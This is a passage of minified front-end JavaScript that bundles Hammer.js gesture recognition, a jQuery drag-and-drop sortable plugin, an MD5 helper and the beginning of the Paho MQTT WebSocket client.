0}e.preventDefault()},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Jt=1,Zt=2,te=4,ee=8,ie=ee,ne=16;B.prototype={defaults:{},set:function(t){return Z(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(s(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=Y(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return s(t,"dropRecognizeWith",this)?this:(t=Y(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(s(t,"requireFailure",this))return this;var e=this.requireFail;return-1===m(e,t=Y(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(s(t,"dropRequireFailure",this))return this;t=Y(t,this);var e=m(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(e,t)}var i=this,n=this.state;ee>n&&e(i.options.event+W(n)),e(i.options.event),t.additionalEvent&&e(t.additionalEvent),n>=ee&&e(i.options.event+W(n))},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=32)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Jt)))return!1;t++}return!0},recognize:function(t){var e=Z({},t);return c(this.options.enable,[this,e])?(this.state&(ie|ne|32)&&(this.state=Jt),this.state=this.process(e),void(this.state&(Zt|te|ee|ne)&&this.tryEmit(e))):(this.reset(),void(this.state=32))},process:function(t){},getTouchAction:function(){},reset:function(){}},l(U,B,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Zt|te),r=this.attrTest(t);return n&&(i&_t||!r)?e|ne:n||r?i&mt?e|ee:e&Zt?e|te:Zt:32}}),l(X,U,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ot},getTouchAction:function(){var t=this.options.direction,e=[];return t&Tt&&e.push(Kt),t&Ct&&e.push(Qt),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,r=t.direction,s=t.deltaX,o=t.deltaY;return r&e.direction||(e.direction&Tt?(r=0===s?yt:0>s?bt:wt,i=s!=this.pX,n=Math.abs(t.deltaX)):(r=0===o?yt:0>o?xt:St,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=r,i&&n>e.threshold&&r&e.direction},attrTest:function(t){return U.prototype.attrTest.call(this,t)&&(this.state&Zt||!(this.state&Zt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=F(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),l(V,U,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Zt)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),l(G,B,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Ht]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,s=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(mt|_t)&&!s)this.reset();else if(t.eventType&gt)this.reset(),this._timer=r(function(){this.state=ie,this.tryEmit()},e.time,this);else if(t.eventType&mt)return ie;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ie&&(t&&t.eventType&mt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=st(),this.manager.emit(this.options.event,this._input)))}}),l(H,U,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Zt)}}),l(z,U,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Tt|Ct,pointers:1},getTouchAction:function(){return X.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(Tt|Ct)?e=t.overallVelocity:i&Tt?e=t.overallVelocityX:i&Ct&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&rt(e)>this.options.velocity&&t.eventType&mt},emit:function(t){var e=F(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),l(q,B,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[zt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,s=t.deltaTime<e.time;if(this.reset(),t.eventType&gt&&0===this.count)return this.failTimeout();if(n&&s&&i){if(t.eventType!=mt)return this.failTimeout();var o=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||A(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&o?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=r(function(){this.state=ie,this.tryEmit()},e.interval,this),Zt):ie}return 32},failTimeout:function(){return this._timer=r(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ie&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Q.VERSION="2.0.8",Q.defaults={domEvents:!1,touchAction:Gt,enable:!0,inputTarget:null,inputClass:null,preset:[[H,{enable:!1}],[V,{enable:!1},["rotate"]],[z,{direction:Tt}],[X,{direction:Tt},["swipe"]],[q],[q,{event:"doubletap",taps:2},["tap"]],[G]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};K.prototype={set:function(t){return Z(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,r=e.curRecognizer;(!r||r&&r.state&ie)&&(r=e.curRecognizer=null);for(var s=0;s<n.length;)i=n[s],2===e.stopped||r&&i!=r&&!i.canRecognizeWith(r)?i.reset():i.recognize(t),!r&&i.state&(Zt|te|ee)&&(r=e.curRecognizer=i),s++}},get:function(t){if(t instanceof B)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(s(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(s(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=m(e,t);-1!==i&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(t!==n&&e!==n){var i=this.handlers;return o(v(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(t!==n){var i=this.handlers;return o(v(t),function(t){e?i[t]&&i[t].splice(m(i[t],e),1):delete i[t]}),this}},emit:function(t,e){this.options.domEvents&&J(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&$(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},Z(Q,{INPUT_START:gt,INPUT_MOVE:vt,INPUT_END:mt,INPUT_CANCEL:_t,STATE_POSSIBLE:Jt,STATE_BEGAN:Zt,STATE_CHANGED:te,STATE_ENDED:ee,STATE_RECOGNIZED:ie,STATE_CANCELLED:ne,STATE_FAILED:32,DIRECTION_NONE:yt,DIRECTION_LEFT:bt,DIRECTION_RIGHT:wt,DIRECTION_UP:xt,DIRECTION_DOWN:St,DIRECTION_HORIZONTAL:Tt,DIRECTION_VERTICAL:Ct,DIRECTION_ALL:Ot,Manager:K,Input:x,TouchAction:N,TouchInput:L,MouseInput:P,PointerEventInput:I,TouchMouseInput:D,SingleTouchInput:R,Recognizer:B,AttrRecognizer:U,Tap:q,Pan:X,Swipe:z,Pinch:V,Rotate:H,Press:G,on:f,off:d,each:o,merge:at,extend:ot,assign:Z,inherit:l,bindFn:h,prefixed:b}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=Q,"function"==typeof define&&define.amd?define(function(){return Q}):"undefined"!=typeof module&&module.exports?module.exports=Q:t.Hammer=Q}(window,document),function(t){var e,i=t();t.fn.sortable=function(n){var r=String(n);return n=t.extend({connectWith:!1},n),this.each(function(){if(/^enable|disable|destroy$/.test(r)){var s=t(this).children(t(this).data("items")).attr("draggable","enable"==r);"destroy"==r&&s.add(this).removeData("connectWith items").off("dragstart.h5s dragend.h5s selectstart.h5s dragover.h5s dragenter.h5s drop.h5s")}else{s=t(this).children(n.items);var o,a,l=t("<"+(/^ul|ol$/i.test(this.tagName)?"li":"div")+' class="sortable-placeholder">');s.find(n.handle).mousedown(function(){o=!0}).mouseup(function(){o=!1}),t(this).data("items",n.items),i=i.add(l),n.connectWith&&t(n.connectWith).add(this).data("connectWith",n.connectWith),s.attr("draggable","true").on("dragstart.h5s",function(i){if(n.handle&&!o)return!1;o=!1;var r=i.originalEvent.dataTransfer;r.effectAllowed="move",r.setData("Text","dummy"),a=(e=t(this)).addClass("sortable-dragging").index()}).on("dragend.h5s",function(){e&&(e.removeClass("sortable-dragging").show(),i.detach(),a!=e.index()&&e.parent().trigger("sortupdate",{item:e}),e=null)}).not("a[href], img").on("selectstart.h5s",function(){return this.dragDrop&&this.dragDrop(),!1}).end().add([this,l]).on("dragover.h5s dragenter.h5s drop.h5s",function(r){return!s.is(e)&&n.connectWith!==t(e).parent().data("connectWith")||("drop"==r.type?(r.stopPropagation(),i.filter(":visible").after(e),e.trigger("dragend.h5s"),!1):(r.preventDefault(),r.originalEvent.dataTransfer.dropEffect="move",s.is(this)?(n.forcePlaceholderSize&&l.height(e.outerHeight()),e.hide(),t(this)[l.index()<t(this).index()?"after":"before"](l),i.not(l).detach()):i.is(this)||t(this).children(n.items).length||(i.detach(),t(this).append(l)),!1))})}})}}(jQuery),function(t){t.md5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,n,r,s,o;return r=2147483648&t,s=2147483648&e,o=(1073741823&t)+(1073741823&e),(i=1073741824&t)&(n=1073741824&e)?2147483648^o^r^s:i|n?1073741824&o?3221225472^o^r^s:1073741824^o^r^s:o^r^s}function n(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t&e|~t&i}(n,r,s),o),l)),a),n)}function r(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t&i|e&~i}(n,r,s),o),l)),a),n)}function s(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t^e^i}(n,r,s),o),l)),a),n)}function o(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return e^(t|~i)}(n,r,s),o),l)),a),n)}function a(t){var e,i="",n="";for(e=0;e<=3;e++)i+=(n="0"+(t>>>8*e&255).toString(16)).substr(n.length-2,2);return i}var l,h,c,u,f,d,p,g,v,m=Array();for(m=function(t){for(var e,i=t.length,n=i+8,r=16*((n-n%64)/64+1),s=Array(r-1),o=0,a=0;a<i;)o=a%4*8,s[e=(a-a%4)/4]=s[e]|t.charCodeAt(a)<<o,a++;return o=a%4*8,s[e=(a-a%4)/4]=s[e]|128<<o,s[r-2]=i<<3,s[r-1]=i>>>29,s}(t=function(t){t=t.replace(/\r\n/g,"\n");for(var e="",i=0;i<t.length;i++){var n=t.charCodeAt(i);n<128?e+=String.fromCharCode(n):n>127&&n<2048?(e+=String.fromCharCode(n>>6|192),e+=String.fromCharCode(63&n|128)):(e+=String.fromCharCode(n>>12|224),e+=String.fromCharCode(n>>6&63|128),e+=String.fromCharCode(63&n|128))}return e}(t)),d=1732584193,p=4023233417,g=2562383102,v=271733878,l=0;l<m.length;l+=16)h=d,c=p,u=g,f=v,p=o(p=o(p=o(p=o(p=s(p=s(p=s(p=s(p=r(p=r(p=r(p=r(p=n(p=n(p=n(p=n(p,g=n(g,v=n(v,d=n(d,p,g,v,m[l+0],7,3614090360),p,g,m[l+1],12,3905402710),d,p,m[l+2],17,606105819),v,d,m[l+3],22,3250441966),g=n(g,v=n(v,d=n(d,p,g,v,m[l+4],7,4118548399),p,g,m[l+5],12,1200080426),d,p,m[l+6],17,2821735955),v,d,m[l+7],22,4249261313),g=n(g,v=n(v,d=n(d,p,g,v,m[l+8],7,1770035416),p,g,m[l+9],12,2336552879),d,p,m[l+10],17,4294925233),v,d,m[l+11],22,2304563134),g=n(g,v=n(v,d=n(d,p,g,v,m[l+12],7,1804603682),p,g,m[l+13],12,4254626195),d,p,m[l+14],17,2792965006),v,d,m[l+15],22,1236535329),g=r(g,v=r(v,d=r(d,p,g,v,m[l+1],5,4129170786),p,g,m[l+6],9,3225465664),d,p,m[l+11],14,643717713),v,d,m[l+0],20,3921069994),g=r(g,v=r(v,d=r(d,p,g,v,m[l+5],5,3593408605),p,g,m[l+10],9,38016083),d,p,m[l+15],14,3634488961),v,d,m[l+4],20,3889429448),g=r(g,v=r(v,d=r(d,p,g,v,m[l+9],5,568446438),p,g,m[l+14],9,3275163606),d,p,m[l+3],14,4107603335),v,d,m[l+8],20,1163531501),g=r(g,v=r(v,d=r(d,p,g,v,m[l+13],5,2850285829),p,g,m[l+2],9,4243563512),d,p,m[l+7],14,1735328473),v,d,m[l+12],20,2368359562),g=s(g,v=s(v,d=s(d,p,g,v,m[l+5],4,4294588738),p,g,m[l+8],11,2272392833),d,p,m[l+11],16,1839030562),v,d,m[l+14],23,4259657740),g=s(g,v=s(v,d=s(d,p,g,v,m[l+1],4,2763975236),p,g,m[l+4],11,1272893353),d,p,m[l+7],16,4139469664),v,d,m[l+10],23,3200236656),g=s(g,v=s(v,d=s(d,p,g,v,m[l+13],4,681279174),p,g,m[l+0],11,3936430074),d,p,m[l+3],16,3572445317),v,d,m[l+6],23,76029189),g=s(g,v=s(v,d=s(d,p,g,v,m[l+9],4,3654602809),p,g,m[l+12],11,3873151461),d,p,m[l+15],16,530742520),v,d,m[l+2],23,3299628645),g=o(g,v=o(v,d=o(d,p,g,v,m[l+0],6,4096336452),p,g,m[l+7],10,1126891415),d,p,m[l+14],15,2878612391),v,d,m[l+5],21,4237533241),g=o(g,v=o(v,d=o(d,p,g,v,m[l+12],6,1700485571),p,g,m[l+3],10,2399980690),d,p,m[l+10],15,4293915773),v,d,m[l+1],21,2240044497),g=o(g,v=o(v,d=o(d,p,g,v,m[l+8],6,1873313359),p,g,m[l+15],10,4264355552),d,p,m[l+6],15,2734768916),v,d,m[l+13],21,1309151649),g=o(g,v=o(v,d=o(d,p,g,v,m[l+4],6,4149444226),p,g,m[l+11],10,3174756917),d,p,m[l+2],15,718787259),v,d,m[l+9],21,3951481745),d=i(d,h),p=i(p,c),g=i(g,u),v=i(v,f);return(a(d)+a(p)+a(g)+a(v)).toLowerCase()}}(this),"undefined"==typeof Paho&&(Paho={}),Paho.MQTT=function(t){var e={CONNECT:1,CONNACK:2,PUBLISH:3,PUBACK:4,PUBREC:5,PUBREL:6,PUBCOMP:7,SUBSCRIBE:8,SUBACK:9,UNSUBSCRIBE:10,UNSUBACK:11,PINGREQ:12,PINGRESP:13,DISCONNECT:14},i=function(t,e){for(var i in t)if(t.hasOwnProperty(i)){if(!e.hasOwnProperty(i)){var n="Unknown property, "+i+". Valid properties are:";for(var i in e)e.hasOwnProperty(i)&&(n=n+" "+i);throw new Error(n)}if(typeof t[i]!==e[i])throw new Error(o(r.INVALID_TYPE,[typeof t[i],i]))}},n=function(t,e){return function(){return t.apply(e,arguments)}},r={OK:{code:0,text:"AMQJSC0000I OK."},CONNECT_TIMEOUT:{code:1,text:"AMQJSC0001E Connect timed out."},SUBSCRIBE_TIMEOUT:{code:2,text:"AMQJS0002E Subscribe timed out."},UNSUBSCRIBE_TIMEOUT:{code:3,text:"AMQJS0003E Unsubscribe timed out."},PING_TIMEOUT:{code:4,text:"AMQJS0004E Ping timed out."},INTERNAL_ERROR:{code:5,text:"AMQJS0005E Internal error. Error Message: {0}, Stack trace: {1}"},CONNACK_RETURNCODE:{code:6,text:"AMQJS0006E Bad Connack return code:{0} {1}."},SOCKET_ERROR:{code:7,text:"AMQJS0007E Socket error:{0}."},SOCKET_CLOSE:{code:8,text:"AMQJS0008I Socket closed."},MALFORMED_UTF:{code:9,text:"AMQJS0009E Malformed UTF data:{0} {1} {2}."},UNSUPPORTED:{code:10,text:"AMQJS0010E {0} is not supported by this browser."},INVALID_STATE:{code:11,text:"AMQJS0011E Invalid state {0}."},INVALID_TYPE:{code:12,text:"AMQJS0012E Invalid type {0} for {1}."},INVALID_ARGUMENT:{code:13,text:"AMQJS0013E Invalid argument {0} for {1}."},UNSUPPORTED_OPERATION:{code:14,text:"AMQJS0014E Unsupported operation."},INVALID_STORED_DATA:{code:15,text:"AMQJS0015E Invalid data in local storage key={0} value={1}."},INVALID_MQTT_MESSAGE_TYPE:{code:16,text:"AMQJS0016E Invalid MQTT message type {0}."},MALFORMED_UNICODE:{code:17,text:"AMQJS0017E Malformed Unicode string:{0} {1}."}},s={0:"Connection Accepted",1:"Connection Refused: unacceptable protocol version",2:"Connection Refused: identifier rejected",3:"Connection Refused: server unavailable",4:"Connection Refused: bad user name or password",5:"Connection Refused: not authorized"},o=function(t,e){var i=t.text;if(e)for(var n,r,s=0;s<e.length;s++)if(n="{"+s+"}",(r=i.indexOf(n))>0){var o=i.substring(0,r),a=i.substring(r+n.length);i=o+e[s]+a}return i},a=[0,6,77,81,73,115,100,112,3],l=[0,4,77,81,84,84,4],h=function(t,e){for(var i in this.type=t,e)e.hasOwnProperty(i)&&(this[i]=e[i])};function c(t,i){var n,r=i,s=t[i],o=s>>4,a=s&=15;i+=1;var l=0,c=1;do{if(i==t.length)return[null,r];l+=(127&(n=t[i++]))*c,c*=128}while(0!=(128&n));var u=i+l;if(u>t.length)return[null,r];var f=new h(o);switch(o){case e.CONNACK:1&t[i++]&&(f.sessionPresent=!0),f.returnCode=t[i++];break;case e.PUBLISH:var p=a>>1&3,g=d(t,i),m=v(t,i+=2,g);i+=g,p>0&&(f.messageIdentifier=d(t,i),i+=2);var _=new Paho.MQTT.Message(t.subarray(i,u));1==(1&a)&&(_.retained=!0),8==(8&a)&&(_.duplicate=!0),_.qos=p,_.destinationName=m,f.payloadMessage=_;break;case e.PUBACK:case e.PUBREC:case e.PUBREL:case e.PUBCOMP:case e.UNSUBACK:f.messageIdentifier=d(t,i);break;case e.SUBACK:f.messageIdentifier=d(t,i),i+=2,f.returnCode=t.subarray(i,u)}return[f,u]}function u(t,e,i){return e[i++]=t>>8,e[i++]=t%256,i}function f(t,e,i,n){return g(t,i,n=u(e,i,n)),n+e}function d(t,e){return 256*t[e]+t[e+1]}function p(t){for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>2047?(55296<=n&&n<=56319&&(i++,e++),e+=3):n>127?e+=2:e++}return e}function g(t,e,i){for(var n=i,s=0;s<t.length;s++){var a=t.charCodeAt(s);if(55296<=a&&a<=56319){var l=t.charCodeAt(++s);if(isNaN(l))throw new Error(o(r.MALFORMED_UNICODE,[a,l]));a=l-56320+(a-55296<<10)+65536}a<=127?e[n++]=a:a<=2047?(e[n++]=a>>6&31|192,e[n++]=63&a|128):a<=65535?(e[n++]=a>>12&15|224,e[n++]=a>>6&63|128,e[n++]=63&a|128):(e[n++]=a>>18&7|240,e[n++]=a>>12&63|128,e[n++]=a>>6&63|128,e[n++]=63&a|128)}return e}function v(t,e,i){for(var n,s="",a=e;a<e+i;){var l=t[a++];if(l<128)n=l;else{var h=t[a++]-128;if(h<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),""]));if(l<224)n=64*(l-192)+h;else{var c=t[a++]-128;if(c<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16)]));if(l<240)n=4096*(l-224)+64*h+c;else{var u=t[a++]-128;if(u<0)throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16),u.toString(16)]));if(!(l<248))throw new Error(o(r.MALFORMED_UTF,[l.toString(16),h.toString(16),c.toString(16),u.toString(16)]));n=262144*(l-240)+4096*h+64*c+u}}}n>65535&&(n-=65536,s+=String.fromCharCode(55296+(n>>10)),n=56320+(1023&n)),s+=String.fromCharCode(n)}return s}h.prototype.encode=function(){var t=(15&this.type)<<4,i=0,n=new Array,r=0;switch(void 0!=this.messageIdentifier&&(i+=2),this.type){case e.CONNECT:switch(this.mqttVersion){case 3:i+=a.length+3;break;case 4:i+=l.length+3}if(i+=p(this.clientId)+2,void 0!=this.willMessage){i+=p(this.willMessage.destinationName)+2;var s=this.willMessage.payloadBytes;s instanceof Uint8Array||(s=new Uint8Array(h)),i+=s.byteLength+2}void 0!=this.userName&&(i+=p(this.userName)+2),void 0!=this.password&&(i+=p(this.password)+2);break;case e.SUBSCRIBE:t|=2;for(var o=0;o<this.topics.length;o++)n[o]=p(this.topics[o]),i+=n[o]+2;i+=this.requestedQos.length;break;case e.UNSUBSCRIBE:t|=2;for(o=0;o<this.topics.length;o++)n[o]=p(this.topics[o]),i+=n[o]+2;break;case e.PUBREL:t|=2;break;case e.PUBLISH:this.payloadMessage.duplicate&&(t|=8),t=t|=this.payloadMessage.qos<<1,this.payloadMessage.retained&&(t|=1),i+=(r=p(this.payloadMessage.destinationName))+2;var h=this.payloadMessage.payloadBytes;i+=h.byteLength,h instanceof ArrayBuffer?h=new Uint8Array(h):h instanceof Uint8Array||(h=new Uint8Array(h.buffer));break;case e.DISCONNECT:}var c=function(t){var e=new Array(1),i=0;do{var n=t%128;(t>>=7)>0&&(n|=128),e[i++]=n}while(t>0&&i<4);return e}(i),d=c.length+1,g=new ArrayBuffer(i+d),v=new Uint8Array(g);if(v[0]=t,v.set(c,1),this.type==e.PUBLISH)d=f(this.payloadMessage.destinationName,r,v,d);else if(this.type==e.CONNECT){switch(this.mqttVersion){case 3:v.set(a,d),d+=a.length;break;case 4:v.set(l,d),d+=l.length}var m=0;this.cleanSession&&(m=2),void 0!=this.willMessage&&(m|=4,m|=this.willMessage.qos<<3,this.willMessage.retained&&(m|=32)),void 0!=this.userName&&(m|=128),void 0!=this.password&&(m|=64),v[d++]=m,d=u(this.keepAliveInterval,v,d)}switch(void 0!=this.messageIdentifier&&(d=u(this.messageIdentifier,v,d)),this.type){case e.CONNECT:d=f(this.clientId,p(this.clientId),v,d),void 0!=this.willMessage&&(d=f(this.willMessage.destinationName,p(this.willMessage.destinationName),v,d),d=u(s.byteLength,v,d),v.set(s,d),d+=s.byteLength),void 0!=this.userName&&(d=f(this.userName,p(this.userName),v,d)),void 0!=this.password&&(d=f(this.password,p(this.password),v,d));break;case e.PUBLISH:v.set(h,d);break;case e.SUBSCRIBE:for(o=0;o<this.topics.length;o++)d=f(this.topics[o],n[o],v,d),v[d++]=this.requestedQos[o];break;case e.UNSUBSCRIBE:for(o=0;o<this.topics.length;o++)d=f(this.topics[o],n[o],v,d)}return g};var m=function(t,i,n){this._client=t,this._window=i,this._keepAliveInterval=1e3*n,this.isReset=!1;var s=new h(e.PINGREQ).encode(),a=function(t){return function(){return l.apply(t)}},l=function(){this.isReset?(this.isReset=!1,this._client._trace("Pinger.doPing","send PINGREQ"),this._client.socket.send(s),this.timeout=this._window.setTimeout(a(this),this._keepAliveInterval)):(this._client._trace("Pinger.doPing","Timed out"),this._client._disconnected(r.PING_TIMEOUT.code,o(r.PING_TIMEOUT)))};this.reset=function(){this.isReset=!0,this._window.clearTimeout(this.timeout),this._keepAliveInterval>0&&(this.timeout=setTimeout(a(this),this._keepAliveInterval))},this.cancel=function(){this._window.clearTimeout(this.timeout)}},_=function(t,e,i,n,r){this._window=e,i||(i=30);this.timeout=setTimeout(function(t,e,i){return function(){return t.apply(e,i)}}(n,t,r),1e3*i),this.cancel=function(){this._window.clearTimeout(this.timeout)}},y=function(e,i,n,s,a){if(!("WebSocket"in t&&null!==t.WebSocket))throw new Error(o(r.UNSUPPORTED,["WebSocket"]));if(!("localStorage"in t&&null!==t.localStorage))throw new Error(o(r.UNSUPPORTED,["localStorage"]));if(!("ArrayBuffer"in t&&null!==t.ArrayBuffer))throw new Error(o(r.UNSUPPORTED,["ArrayBuffer"]));for(var l in this._trace("Paho.MQTT.Client",e,i,n,s,a),this.host=i,this.port=n,this.path=s,this.uri=e,this.clientId=a,this._localKey=i+":"+n+("/mqtt"!=s?":"+s:"")+":"+a+":",this._msg_queue=[],this._sentMessages={},this._receivedMessages={},this._notify_msg_sent={},this._message_identifier=1,this._sequence=0,localStorage)0!=l.indexOf("Sent:"+this._localKey)&&0!=l.indexOf("Received:"+this._localKey)||this.restore(l)};y.prototype.host,y.prototype.port,y.prototype.path,y.prototype.uri,y.prototype.clientId,y.prototype.socket,y.prototype.connected=!1,y.prototype.maxMessageIdentifier=65536,y.prototype.connectOptions,y.prototype.hostIndex,y.prototype.onConnectionLost,y.prototype.onMessageDelivered,y.prototype.onMessageArrived,y.prototype.traceFunction,y.prototype._msg_queue=null,y.prototype._connectTimeout,y.prototype.sendPinger=null,y.prototype.receivePinger=null,y.prototype.receiveBuffer=null,y.prototype._traceBuffer=null,y.prototype._MAX_TRACE_ENTRIES=100,y.prototype.connect=function(t){var e=this._traceMask(t,"password");if(this._trace("Client.connect",e,this.socket,this.connected),this.connected)throw new Error(o(r.INVALID_STATE,["already connected"]));if(this.socket)throw new Error(o(r.INVALID_STATE,["already connected"]));this.connectOptions=t,t.uris?(this.hostIndex=0,this._doConnect(t.uris[0])):this._doConnect(this.uri)},y.prototype.subscribe=function(t,i){if(this._trace("Client.subscribe",t,i),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));var n=new h(e.SUBSCRIBE);n.topics=[t],void 0!=i.qos?n.requestedQos=[i.qos]:n.requestedQos=[0],i.onSuccess&&(n.onSuccess=function(t){i.onSuccess({invocationContext:i.invocationContext,grantedQos:t})}),i.onFailure&&(n.onFailure=function(t){i.onFailure({invocationContext:i.invocationContext,errorCode:t})}),i.timeout&&(n.timeOut=new _(this,window,i.timeout,i.onFailure,[{invocationContext:i.invocationContext,errorCode:r.SUBSCRIBE_TIMEOUT.code,errorMessage:o(r.SUBSCRIBE_TIMEOUT)}])),this._requires_ack(n),this._schedule_message(n)},y.prototype.unsubscribe=function(t,i){if(this._trace("Client.unsubscribe",t,i),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));var n=new h(e.UNSUBSCRIBE);n.topics=[t],i.onSuccess&&(n.callback=function(){i.onSuccess({invocationContext:i.invocationContext})}),i.timeout&&(n.timeOut=new _(this,window,i.timeout,i.onFailure,[{invocationContext:i.invocationContext,errorCode:r.UNSUBSCRIBE_TIMEOUT.code,errorMessage:o(r.UNSUBSCRIBE_TIMEOUT)}])),this._requires_ack(n),this._schedule_message(n)},y.prototype.send=function(t){if(this._trace("Client.send",t),!this.connected)throw new Error(o(r.INVALID_STATE,["not connected"]));wireMessage=new h(e.PUBLISH),wireMessage.payloadMessage=t,t.qos>0?this._requires_ack(wireMessage):this.onMessageDelivered&&(this._notify_msg_sent[wireMessage]=this.onMessageDelivered(wireMessage.payloadMessage)),this._schedule_message(wireMessage)},y.prototype.disconnect=function(){if(this._trace("Client.disconnect"),!this.socket)throw new Error(o(r.INVALID_STATE,["not connecting or connected"]));wireMessage=new h(e.DISCONNECT),this._notify_msg_sent[wireMessage]=n(this._disconnected,this),this._schedule_message(wireMessage)},y.prototype.getTraceLog=function(){if(null!==this._traceBuffer){for(var t in this._trace("Client.getTraceLog",new Date),this._trace("Client.getTraceLog in flight messages",this._sentMessages.length),this._sentMessages)this._trace("_sentMessages ",t,this._sentMessages[t]);for(var t in this._receivedMessages)this._trace("_receivedMessages ",t,this._receivedMessages[t]);return this._traceBuffer}},y.prototype.startTrace=function(){null===this._traceBuffer&&(this._traceBuffer=[]),this._trace("Client.startTrace",new Date,"@VERSION@")},y.prototype.stopTrace=function(){delete this._traceBuffer},y.prototype._doConnect=function(t){if(this.connectOptions.useSSL){var e=t.split(":");e[0]="wss",t=e.join(":")}this.connected=!1,this.connectOptions.mqttVersion<4?this.socket=new WebSocket(t,["mqttv3.1"]):this.socket=new WebSocket(t,["mqtt"]),this.socket.binaryType="arraybuffer",this.socket.onopen=n(this._on_socket_open,this),this.socket.onmessage=n(this._on_socket_message,this),this.socket.onerror=n(this._on_socket_error,this),this.socket.onclose=n(this._on_socket_close,this),this.sendPinger=new m(this,window,this.connectOptions.keepAliveInterval),this.receivePinger=new m(this,window,this.connectOptions.keepAliveInterval),this._connectTimeout=new _(this,window,this.connectOptions.timeout,this._disconnected,[r.CONNECT_TIMEOUT.code,o(r.CONNECT_TIMEOUT)])},y.prototype._schedule_message=function(t){this._msg_queue.push(t),this.connected&&this._process_queue()},y.prototype.store=function(t,i){var n={type:i.type,messageIdentifier:i.messageIdentifier,version:1};switch(i.type){case e.PUBLISH:i.pubRecReceived&&(n.pubRecReceived=!0),n.payloadMessage={};for(var 